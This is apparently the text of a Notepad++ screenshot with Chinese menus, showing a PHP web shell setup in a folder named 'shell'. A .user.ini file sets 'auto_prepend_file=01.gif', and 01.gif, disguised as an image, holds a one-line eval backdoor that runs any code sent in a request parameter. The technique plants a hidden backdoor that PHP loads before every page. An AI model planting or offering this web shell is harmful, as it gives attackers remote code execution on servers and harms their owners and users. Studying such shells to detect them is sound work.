 D:\wwwroot\test\wwwroot\shell\.user.ini - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
ABC
.user.ini
01.gif
1 auto_prepend_file=01.gif
1 <?php @eval($_REQUEST[shell]); ?>